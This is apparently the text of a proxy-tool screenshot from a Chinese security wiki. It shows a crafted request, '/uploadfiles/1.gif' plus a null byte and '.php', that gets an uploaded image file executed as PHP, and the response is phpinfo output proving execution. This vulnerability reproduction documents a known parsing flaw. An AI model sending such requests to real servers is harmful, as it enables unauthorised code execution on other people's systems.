 Request
Raw Headers Hex
[0x20] [0x00]
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 31 2e 67 69 66 20 00 2e 70 68 70 20 48 54 54 /1.gif .php HTT
2 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 P/1.1Host:
3 3a 38 30 38 30 0d 0a :8080
4 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 41 63 63 Accept: */*Acc
5 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e ept-Language: en
6 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f User-Agent: Mo
7 7a 69 6c 6c 61 2f 35 2e 30 20 28 63 6f 6d 70 61 zilla/5.0 (compa
8 74 69 62 6c 65 3b 20 4d 53 49 45 20 39 2e 30 3b tible; MSIE 9.0;
9 20 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 31 3b Windows NT 6.1;
a 20 57 69 6e 36 34 3b 20 78 36 34 3b 20 54 72 69 Win64; x64; Tri
b 64 65 6e 74 2f 35 2e 30 29 0d 0a 43 6f 6e 6e 65 dent/5.0)Conne
c 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a ction: close
Response
Raw Headers Hex HTML Render
PHP Version 5.6.30
System
Build Date May 13 2017 01:24:07
Configure Command
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
零组资料文库